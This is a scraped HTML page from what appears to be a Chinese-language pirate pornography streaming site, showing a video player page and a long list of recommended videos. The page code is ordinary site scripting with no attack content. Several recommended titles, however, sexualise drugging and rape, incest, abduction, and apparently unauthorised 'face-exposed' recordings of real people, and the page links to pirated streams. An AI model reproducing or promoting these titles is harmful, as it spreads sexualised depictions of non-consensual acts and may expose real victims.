

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://well-done168-2.online/index.php/vod/play/id/179194/sid/1/nid/1.html
body_size: 14189
content:
<!doctype html>
<html lang="en">
	<head>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta content='width=device-width, initial-scale=1.0, user-scalable=0' name='viewport' />
		<title>在线播放Carib 042910-360 愛川香織 私の家で 在线播放 - 高清资源 - 干的好   welldone168.online@gmail.com</title>
		<meta name="keywords" content="Carib 042910-360 愛川香織 私の家で在线播放免费在线观看,Carib 042910-360 愛川香織 私の家で剧情介绍">
		<meta name="description" content="Carib 042910-360 愛川香織 私の家で在线播放免费在线观看,Carib 042910-360 愛川香織 私の家で剧情介绍">
		<link rel="icon" type="image/x-icon" href="/favicon.ico">
		<!--[if lt IE 11]>
		<script type="text/javascript">
			window.location.href='/notSupport';
		</script>
		<![endif]-->
		<link rel="stylesheet" href="/template/751/MDassets/css/app.css" />
		<link rel="stylesheet" href="/template/751/MDassets/css/all.css" />
		<script src="/static/js/jquery.js"></script>
		<script>var maccms={"path":"","mid":"1","aid":"15","url":"干的好   welldone168.online@gmail.com","wapurl":"干的好   welldone168.online@gmail.com","mob_status":"0"};</script>
		<script src="/static/js/home.js"></script>


	</head>
	<body>
		<div id="alert-messages" class="container fixed-top text-center">
		</div>
		<header id="header" class="d-none d-md-block">
    <nav class="new-nav-first container-fluid">
        <div class="row container m-auto">
            <div class="brand col-30 col-md-20" data-href="/">
                                <span></span><span class="flag d-none d-md-inline-block"></span>
                            </div>
            <form action="/index.php/vod/search.html" method="GET" class="search-form form col-md-18 d-none d-md-flex px-0 justify-content-end align-items-center">
                <div class="input-group">
                    <input name="wd" class="form-control" type="search" value="">
                    <div class="input-group-append cursor-p" needAuth>
                        <span class="input-group-text"><i class="border-0 fas fa-search"></i></span>
                    </div>
                </div>
            </form>
                        <div class="options col-30 col-md-22">
                <div class="item locale-container dropdown">
                    <div class="locale-item dropdown-toggle" data-toggle="dropdown">
                        <div class="icon">
                            <span class="icon-zh"></span>
                        </div>
                        <div class="text">简体中文</div>
                    </div>
                    <div class="dropdown-menu">
                        <span class="dropdown-item cursor-p" data-locale="zh_tw">
                            <span class="icon-zh_tw mr-1"></span> <a id="translateLink" href="javascript:translatePage();">繁体中文</a>
                        </span>
                    </div>
                </div>
                <div class="item login-btn cursor-p">
                    <div class="icon">
                        <i class="fas fa-sign-in-alt"></i>
                    </div>
                    <div class="text">登录</div>
                </div>
                <div class="item register-btn cursor-p">
                    <div class="icon">
                        <i class="fas fa-user-plus"></i>
                    </div>
                    <div class="text">注册</div>
                </div>
            </div>
                    </div>
    </nav>

    <nav class="nav-second container">
        <ul class="nav">
            <li class="nav-item d-none d-md-block">
                <a class="nav-link d-flex align-items-center " href="/">
                    首页
                </a>
            </li>
                        <li class="nav-item">
                <a class="nav-link d-flex align-items-center " href="/index.php/vod/type/id/47.html">
                    视频一区                </a>
            </li>
                        <li class="nav-item">
                <a class="nav-link d-flex align-items-center " href="/index.php/vod/type/id/48.html">
                    视频二区                </a>
            </li>
                        <li class="nav-item">
                <a class="nav-link d-flex align-items-center  active" href="/index.php/vod/type/id/49.html">
                    视频三区                </a>
            </li>
                        <li class="nav-item">
                <a class="nav-link d-flex align-items-center " href="/index.php/vod/type/id/50.html">
                    视频四区                </a>
            </li>
                        <li class="nav-item">
                <a class="nav-link d-flex align-items-center " href="/index.php/label/premium.html">
                    升级VIP
                </a>
            </li>
        </ul>
        <div class="leftBtn d-md-none">
            <i class="fas fa-chevron-right"></i>
        </div>
    </nav>
</header>

<header class="Mobile-Header d-block d-md-none">
    <nav class="Nav d-flex align-items-center justify-content-between">
        <div class="Menu-Btn"><i class="fas fa-align-justify"></i></div>
        <div class="Brand" data-href="/">
                        <span></span><span class="Flag"></span>
                    </div>
        <div class="Search-Btn cursor-p"><i class="fas fa-search"></i></div>
    </nav>
    <form action="/index.php/vod/search.html" method="GET" class="SearchForm form justify-content-end align-items-center">
        <div class="input-group">
            <input name="wd" class="form-control" type="search" value="">
            <div class="input-group-append cursor-p" needAuth>
                <span class="input-group-text"><i class="border-0 fas fa-search"></i></span>
            </div>
        </div>
    </form>
    <div class="Menu">
                <div class="BrandMenu">
            <div class="row">
                <div class="Item login-btn">
                    <i class="fas fa-sign-in-alt"></i>
                    <div class="text">登录</div>
                </div>
                <div class="Item register-btn">
                    <i class="fas fa-user-plus"></i>
                    <div class="text">注册</div>
                </div>
            </div>
        </div>
                <div class="Title"><span>菜单</span><i class="fas fa-angle-up"></i></div>
        <div class="Items">
                        <a class="Item " href="/index.php/vod/type/id/47.html">
                <i class="fas "></i><span>视频一区</span>
            </a>
                        <a class="Item " href="/index.php/vod/type/id/48.html">
                <i class="fas "></i><span>视频二区</span>
            </a>
                        <a class="Item  active" href="/index.php/vod/type/id/49.html">
                <i class="fas "></i><span>视频三区</span>
            </a>
                        <a class="Item " href="/index.php/vod/type/id/50.html">
                <i class="fas "></i><span>视频四区</span>
            </a>
                        <a class="Item" href="/index.php/label/premium.html">
                <i class="fas fa-medal icon"></i><span>升级VIP</span>
            </a>
        </div>
        <div class="Title LocaleTitle"><span>语言</span><i class="fas fa-angle-down"></i></div>
        <div class="Items">
            <a id="translateLinkpc" href="javascript:translatePagepc();" class="Item LocaleItem active" data-locale="zh">
                <img class="icon" src="/template/751/MDassets/icon/zh-tw.png" /><span>繁体中文</span>
            </a>
        </div>
    </div>
</header>

<link rel="canonical" href="https://example.com/" />
<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script>
$(function() {
    var img = new Image();
    img.src = maccms.path + '/api.php/timming/index?t=' + Math.random();
});
</script>

		<main id="main">
						<div id="videoShowPage">
				<div class="row">
					<div class="left col-60 offset-md-10 col-md-40">
						
						<div class="videoPlayContainer">
							<div class="bofang_box">
								<script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/index.php\/vod\/play\/id\/179194\/sid\/1\/nid\/1.html","link_next":"","link_pre":"","vod_data":{"vod_name":"Carib 042910-360 \u611b\u5ddd\u9999\u7e54 \u79c1\u306e\u5bb6\u3067","vod_actor":"","vod_director":"","vod_class":"\u65e0\u7801\u4e13\u533a"},"url":"https:\/\/v1.1bbffvip.com\/20220810\/3vM7DIia\/index.m3u8","url_next":"","from":"155m3u8","server":"no","note":"","id":"179194","sid":1,"nid":1}</script> <script type="text/javascript" src="/static/js/playerconfig.js?t=20260121"></script><script type="text/javascript" src="/static/js/player.js?t=a20260121"></script>							</div>
							<script type="text/javascript">
								try {
									if (/Android|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)) {
										document.write('<style>.bofang_box{width:100%;height:260px;}</style>');
									} else {
										document.write('<style>.bofang_box{width:100%;height:580px;}</style>');
									}
								} catch (e) {}
							</script>
						</div>
						
						<h4 class="container-title py-3 mb-0">Carib 042910-360 愛川香織 私の家で</h4>
						<div class="videoInfos d-flex text-normal justify-content-between align-items-center">
							<div class="options">
								<span class="likeBtn cursor-p mx-2 digg_link" data-id="179194" data-mid="1"
								 data-type="up">
									<i class="fas fa-thumbs-up"></i>
									<span class="digg_num">412</span>
								</span>

								<span class="dislikeBtn cursor-p mx-2 digg_link" data-id="179194" data-mid="1"
								 data-type="down">
									<i class="fas fa-thumbs-down"></i>
									<span class="digg_num">943</span>
								</span>
								<span onclick="sc(179194)" class="favoriteBtn cursor-p mx-2">
									<i class="fas fa-heart"></i>
									<span></span>
								</span>
							</div>
							<nav class="videoShowTabs">
								<div class="nav nav-tabs" id="nav-tab" role="tablist">
									<a class="nav-item nav-link active" data-toggle="tab" href="#videoShowTabAbout">
										<i class="fas fa-exclamation"></i> <span class="d-none d-md-inline">关于</span>
									</a>
									<a class="nav-item nav-link" data-toggle="tab" href="#videoShowTabDownload">
										<i class="fas fa-download"></i> <span class="d-none d-md-inline">下载</span>
									</a>
									<a class="nav-item nav-link" data-toggle="tab" href="#videoShowTabShare">
										<i class="fas fa-share-alt"></i> <span class="d-none d-md-inline">分享</span>
									</a>
								</div>
							</nav>
						</div>
						<div class="tab-content" id="nav-tabContent">
							<div class="tab-pane fade show active my-4" id="videoShowTabAbout">
								<div class="d-flex justify-content-between">
									<div>
										<span class="mr-2 text-small d-none d-md-inline-block">
											<i class="fas fa-user"></i>
											匿名用户
										</span>
										<div class="d-inline-block ml-2 text-small">
											<i class="fas fa-clock"></i>
											2024年11月02日										</div>
										<div class="playChannel d-inline-block ml-2 text-small free">
											<i class="fas fa-server"></i>
											<span>免费线路</span>
										</div>
									</div>
									<div>
										<span class="mac_hits hits" data-mid="1" data-id="179194" data-type="hits"></span> 次访问
									</div>
								</div>
							</div>
														<div class="tab-pane fade my-4" id="videoShowTabDownload">
								视频下载功能仅向VIP会员开放，请 <span class="cursor-p color-primary" click="showModal" data-modal="login-modal">登陆</span> 或者
								<span class="cursor-p color-primary" click="showModal" data-modal="register-modal">注册</span>。
							</div>
							
							<div class="tab-pane fade my-4" id="videoShowTabShare">
								<div class="mb-3">分享地址</div>
								<div class="form-group">
									<div class="input-group">
										<input id="video-share-url" type="text" class="form-control" value="Carib 042910-360 愛川香織 私の家で-https://干的好   welldone168.online@gmail.com/index.php/vod/play/id/179194/sid/1/nid/1.html">
										<div class="input-group-append">
											<span class="input-group-text clipboard-btn cursor-p" data-clipboard-target="#video-share-url">复制</span>
										</div>
									</div>
								</div>
								<div class="mb-3">嵌入影片</div>
																<div class="form-group">
																		<div class="input-group ">
										<input id="videoEmbedHtml" type="text" class="form-control" value="&lt;iframe src=&#039;https://v1.1bbffvip.com/20220810/3vM7DIia/index.m3u8&#039; frameborder=&#039;0&#039; width=&#039;640&#039; height=&#039;340&#039; scrolling=&#039;no&#039; allowfullscreen&gt;&lt;/iframe&gt;">
										<div class="input-group-append">
											<span class="input-group-text clipboard-btn cursor-p" data-clipboard-target="#videoEmbedHtml">复制</span>
										</div>
									</div>
																	</div>
															</div>
						</div>
					</div>
				</div>
								<div class="row">
					<div class="col-60">
						<div class="row mb-2">
							<h5 class="container-title col-60">视频推荐</h5>
						</div>
						<div class="row">
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/137504/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20230813/24bld006pl.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/137504/sid/1/nid/1.html">[中文字幕]BLD-006 清純派、と淫交。 雅子りな</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/122648/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20240210/rbk079pl.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/122648/sid/1/nid/1.html">[中文字幕]RBK-079 調教志願 私がこんなにエッチだなんて、みんなにバレたらどうしよう… 菜月ひかる</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/136507/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/2023/08/gwizqaxgkb4.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/136507/sid/1/nid/1.html">公司聚会下药迷倒好身材的女同事❤️正干活突然手动了一下 吓一跳</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/132326/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/2023/10/q0z30vd4idu.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/132326/sid/1/nid/1.html">[中文字幕]JURA-61 初撮り人妻、ふたたび。 秋元美織</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/138505/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20230721/SDAB239.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/138505/sid/1/nid/1.html">[中文字幕]SDAB-239 部活一筋だった女の子のひと夏の非行 親子ぐらい歳の離れたバイト先の店長とホテル密会 橋本りこ</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/137062/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20230819/dvrt014pl.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/137062/sid/1/nid/1.html">DVRT-014 シコ発電のお手伝い 杉崎みさき</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/126626/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20231220/midv360pl.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/126626/sid/1/nid/1.html">[中文字幕]MIDV-360 大嫌いなパワハラ上司に何度も何度も…！中出しされた巨乳妻 中山ふみか</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/125486/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20240103/125umd887pl.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/125486/sid/1/nid/1.html">UMD-887 親戚のおばさんに筆おろしされた僕。リターンズ 16</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/136318/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/2023/08/ov1hmihpij5.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/136318/sid/1/nid/1.html">海角社区变态女教师萍姐与儿子乱伦❤ 教师母亲饥渴难耐儿子不从，只能酒后下药强奸</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/121016/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/2022/09/hgmovabysiv.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/121016/sid/1/nid/1.html">中国明星激情性爱视频</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/124275/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20240119/FC2PPV-3534912.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/124275/sid/1/nid/1.html">FC2PPV 3534912 【2005--】華奢な優等生・消息不明になる前のお泊り剛毛に中出し</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/127772/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20231201/FC2PPV-3316986.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/127772/sid/1/nid/1.html">FC2PPV 3316986 りりあ21歳 アパレル系OL！筋肉質な美ボディに中出し2連発×顔射ぶっかけ！</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/134401/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20230925/FC2PPV-3231138.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/134401/sid/1/nid/1.html">FC2PPV 3231138 100個限780pt！！めんこい田舎っぺ女子！自分勝手に即挿入して終わらせたら「もっと触ったりして欲しかった・・」</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/121584/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20240222/FC2PPV-3631412.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/121584/sid/1/nid/1.html">FC2PPV 3631412 ※5日間限定バラ撒き販売※【無断】【顔晒し】某有名音楽プロデューサーに近々売れそうなプロシンガー志望の夢見</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/122508/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20240214/eyan032pl.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/122508/sid/1/nid/1.html">[无码破解]EYAN-032 夫の居ない一週間、義父と挿れっぱなしの欲求不満妻 桃瀬友梨奈</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/122717/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20240209/miaa813pl.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/122717/sid/1/nid/1.html">[中文字幕]MIAA-813 「え？それが部屋着！？」彼女のお姉さんがエッチな衣装で僕を誘惑！理性が崩壊して精子が逆流するまで中出</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/123194/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20240202/nsfs078sopl.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/123194/sid/1/nid/1.html">NSFS-078 ～ザ・近親相姦総集編～母と息子 熟れゆく10人の禁断セックス</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/123583/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20240128/newm066pl.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/123583/sid/1/nid/1.html">NEWM-066 真・異常性交 五十路母と子 其の参拾伍 甘える息子に狂わされた母性と情欲 大島みかこ</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/125528/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20240102/FC2PPV-3479030.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/125528/sid/1/nid/1.html">FC2PPV 3479030 ※本日限定ワンコイン※【ハメ撮り・野外】借金踏み倒した人妻を部下と車で連れ去</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/125689/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20231231/bda015pl.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/125689/sid/1/nid/1.html">BDA-015 花と蠍 美しすぎる母を縄責め獄門調教 臼井さと美</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/124197/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20240120/scop812pl.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/124197/sid/1/nid/1.html">[中文字幕]SCOP-812 学校で一番可愛かったヤンキー娘と久々の再会！童貞をバカにしてきたくせに、1度チ●ポを挿れた瞬間</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/124200/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20240120/ymdd325pl.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/124200/sid/1/nid/1.html">[中文字幕]YMDD-325 GIN GIRA GAL 強靱デスパンチ エンジェル！！極めテクで連続絶頂×全てのザーメンを吸引スプラッシュ</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/124882/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20240111/STARS841.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/124882/sid/1/nid/1.html">[中文字幕]STARS-841 初ナマ中出し解禁！ナマ覚醒！激イキ！大痙攣！本気汁まみれのデカチン生ピストン大絶頂 西元めいさ</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/125813/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/2023/12/mvrsbc23y3s.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/125813/sid/1/nid/1.html">新婚小伙实录和丰满的老婆居家露脸爱爱完整版</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/126041/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20231227/juq293pl.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/126041/sid/1/nid/1.html">[中文字幕]JUQ-293 押しに弱いのに男を惹きつける34歳、悪魔的Icup 都丸あずみ AVdebut！！</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/126706/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20231219/FC2PPV-3423911.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/126706/sid/1/nid/1.html">FC2PPV 3423911 ※本日限定780pt【ハメ撮り・中出し】【顔出し】普段は優しい保育園の先生が久々の肉棒に喘ぎまくり</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/127519/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20231210/h_237emot025pl.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/127519/sid/1/nid/1.html">[中文字幕]EMOT-025 完全主観で楽しむ新村あかりとの新婚生活</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/127952/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/2023/12/n1cywsjvtiu.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/127952/sid/1/nid/1.html">黑丝美女 半夜光着身子来到公园吃鸡啪啪 内射一鲍鱼 就是蚊子太多</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/127961/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20231204/052523_855-paco.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/127961/sid/1/nid/1.html">Pacopacomama パコパコママ 052523_855 素人奥様初撮りドキュメント 117 小日向ひまり</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/129496/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/2023/11/2xr2r30ebp0.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/129496/sid/1/nid/1.html">❤️可爱双马尾❤️『下面有根棒棒糖』和可爱的小妞打炮 长筒过膝白袜 粉粉的短裙睡衣 甜甜的呻 又纯又欲</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
